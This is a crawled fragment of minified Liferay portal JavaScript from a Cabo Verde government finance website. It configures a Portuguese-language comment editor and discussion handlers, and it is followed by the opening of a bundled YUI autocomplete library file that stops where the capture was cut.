A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3de7pMyWKE",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dyqPz0QPl\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3de7pMyWKE",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3de7pMyWKE",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3de7pMyWKE"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"gpsw_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"gpsw_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("gpsw_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"gpsw_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"gpsw_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
gpsw_hideEl(formId)});Liferay.provide(window,"gpsw_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)gpsw_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"297831",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"gpsw_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("gpsw_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="gpsw_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"gpsw_scrollIntoView",
function(commentId){document.getElementById("gpsw_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("gpsw_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){gpsw_showStatusMessage({id:"gpsw_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){gpsw_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";gpsw_showStatusMessage({id:"gpsw_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"gpsw_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"gpsw_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){gpsw_showStatusMessage({id:gpsw_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");gpsw_showEl(formId)}})});Liferay.provide(window,"gpsw_showPostReplyEditor",function(index){gpsw_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_"+
"postReplyForm"+index,{name:"gpsw_"+"postReplyBody"+index,onChangeMethod:"gpsw_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});gpsw_hideEditor("gpsw_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_"+"editForm"+index);gpsw_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_"+"discussionMessage"+index)});window.gpsw_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"gpsw_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();gpsw_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_"+"editForm"+index,{contents:contents,name:"gpsw_"+"editReplyBody"+index,onChangeMethod:"gpsw_"+index+"EditOnChange"});
gpsw_hideEditor("gpsw_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_"+"postReplyForm"+index);gpsw_hideEl(discussionId)});Liferay.provide(window,"gpsw_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("gpsw_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"gpsw_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("gpsw_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#gywj .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="gywjContent")storeTask({"gywj":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/autocomplete-base/autocomplete-base-min.js&/o/frontend-js-web/aui/autocomplete-sources/autocomplete-sources-min.js&/o/frontend-js-web/aui/autocomplete-list/lang/autocomplete-list.js&/o/frontend-js-web/aui/shim-plugin/shim-plugin-min.js&/o/frontend-js-web/aui/autocomplete-list/autocomplete-list-min.js&/o/frontend-js-web/aui/autocomplete-list-keys/autocomplete-list-keys-min.js&/o/frontend-js-web/aui/autocomplete-plugin/autocomplete-plugin-min.js&/o/frontend-js-web/aui/text-data-wordbreak/text-data-wordbreak-min.js&/o/frontend-js-web/aui/text-wordbreak/text-wordbreak-min.js&/o/frontend-js-web/aui/autocomplete-filters/autocomplete-filters-min.js&/o/frontend-js-web/aui/highlight-base/highlight-base-min.js&/o/frontend-js-web/aui/autocomplete-highlighters/autocomplete-highlighters-min.js&/o/frontend-js-web/liferay/autocomplete_input.js
body_size: 37416
content:
YUI.add("autocomplete-base",function(e,t){function T(){}var n=e.Escape,r=e.Lang,i=e.Array,s=e.Object,o=r.isFunction,u=r.isString,a=r.trim,f=e.Attribute.INVALID_VALUE,l="_functionValidator",c="_sourceSuccess",h="allowBrowserAutocomplete",p="inputNode",d="query",v="queryDelimiter",m="requestTemplate",g="results",y="resultListLocator",b="value",w="valueChange",E="clear",S=d,x=g;T.prototype={initializer:function(){e.before(this._bindUIACBase,this,"bindUI"),e.before(this._syncUIACBase,this,"syncUI"),this.publish(E,{defaultFn:this._defClearFn}),this.publish(S,{defaultFn:this._defQueryFn}),this.publish(x,{defaultFn:this._defResultsFn})},destructor:function(){this._acBaseEvents&&this._acBaseEvents.detach(),delete this._acBaseEvents,delete this._cache,delete this._inputNode,delete this._rawSource},clearCache:function(){return this._cache&&(this._cache={}),this},sendRequest:function(t,n){var r,i=this.get("source");return t||t===""?this._set(d,t):t=this.get(d)||"",i&&(n||(n=this.get(m)),r=n?n.call(this,t):t,i.sendRequest({query:t,request:r,callback:{success:e.bind(this._onResponse,this,t)}})),this},_bindUIACBase:function(){var t=this.get(p),n=t&&t.tokenInput;n&&(t=n.get(p),this._set("tokenInput",n));if(!t){e.error("No inputNode specified.");return}this._inputNode=t,this._acBaseEvents=new e.EventHandle([t.on(w,this._onInputValueChange,this),t.on("blur",this._onInputBlur,this),this.after(h+"Change",this._syncBrowserAutocomplete),this.after("sourceTypeChange",this._afterSourceTypeChange),this.after(w,this._afterValueChange)])},_syncUIACBase:function(){this._syncBrowserAutocomplete(),this.set(b,this.get(p).get(b))},_createArraySource:function(e){var t=this;return{type:"array",sendRequest:function(n){t[c](e.concat(),n)}}},_createFunctionSource:function(e){var t=this;return{type:"function",sendRequest:function(n){function i(e){t[c](e||[],n)}var r;(r=e(n.query,i))&&i(r)}}},_createObjectSource:function(e){var t=this;return{type:"object",sendRequest:function(n){var r=n.query;t[c](s.owns(e,r)?e[r]:[],n)}}},_functionValidator:function(e){return e===null||o(e)},_getObjectValue:function(e,t){if(!e)return;for(var n=0,r=t.length;e&&n<r;n++)e=e[t[n]];return e},_parseResponse:function(e,t,r){var 